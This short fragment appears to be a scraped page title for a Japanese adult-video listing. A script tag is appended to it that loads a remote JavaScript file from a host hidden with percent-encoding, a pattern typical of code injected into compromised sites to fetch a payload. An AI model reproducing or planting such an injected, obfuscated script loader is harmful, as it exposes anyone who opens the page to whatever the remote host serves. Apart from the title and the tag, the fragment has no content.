 一本道091609-669グラドル vol.056 デカサン 彩_1<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>